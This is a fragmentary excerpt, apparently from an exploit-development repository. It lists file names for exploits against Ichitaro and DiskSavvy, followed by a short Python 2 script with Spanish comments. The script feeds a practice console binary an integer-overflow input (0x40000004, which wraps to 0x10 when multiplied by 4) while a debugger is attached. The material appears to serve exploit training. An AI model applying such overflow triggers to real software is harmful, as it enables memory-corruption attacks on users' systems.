 Ichitaro_Office_Excel_File_Heap_Overflow_Exploit.py
script3.py
DiskSavvy_Enterprise_GET_Buffer_Overflow_Exploit.py
from os import *
import struct
stdin,stdout = popen4(r'ConsoleApplication11.exe')
print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
raw_input()
fruta="1073741828\n41\n42\n43\n44\n45\n46\n1094861636\n" #0x40000004 para que al multiplicar por 4 de 0x10
print stdin
print "Escribe: " + fruta
stdin.write(fruta)
print stdout.read(40)